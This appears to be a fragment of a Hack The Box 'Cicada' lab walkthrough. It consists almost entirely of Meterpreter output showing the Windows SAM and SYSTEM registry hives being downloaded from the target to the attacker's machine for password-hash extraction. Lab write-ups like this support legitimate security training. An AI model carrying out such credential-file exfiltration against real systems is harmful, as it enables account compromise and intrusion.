 meterpreter > download C:\\Temp\\sam
[*] Downloading: C:\Temp\sam -> /home/blende/Desktop/HackTheBox/Cicada/sam
[*] Downloaded 48.00 KiB of 48.00 KiB (100.0%): C:\Temp\sam -> /home/blende/Desktop/HackTheBox/Cicada/sam
[*] Completed  : C:\Temp\sam -> /home/blende/Desktop/HackTheBox/Cicada/sam
meterpreter > download C:\\Temp\\system
[*] Downloading: C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 1.00 MiB of 17.80 MiB (5.62%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 2.00 MiB of 17.80 MiB (11.24%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 3.00 MiB of 17.80 MiB (16.86%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 4.00 MiB of 17.80 MiB (22.48%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 5.00 MiB of 17.80 MiB (28.09%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 6.00 MiB of 17.80 MiB (33.71%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 7.00 MiB of 17.80 MiB (39.33%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 8.00 MiB of 17.80 MiB (44.95%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 9.00 MiB of 17.80 MiB (50.57%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 10.00 MiB of 17.80 MiB (56.19%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 11.00 MiB of 17.80 MiB (61.81%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 12.00 MiB of 17.80 MiB (67.43%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 13.00 MiB of 17.80 MiB (73.05%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 14.00 MiB of 17.80 MiB (78.67%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 15.00 MiB of 17.80 MiB (84.28%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 16.00 MiB of 17.80 MiB (89.9%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 17.00 MiB of 17.80 MiB (95.52%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Downloaded 17.80 MiB of 17.80 MiB (100.0%): C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
[*] Completed  : C:\Temp\system -> /home/blende/Desktop/HackTheBox/Cicada/system
meterpreter >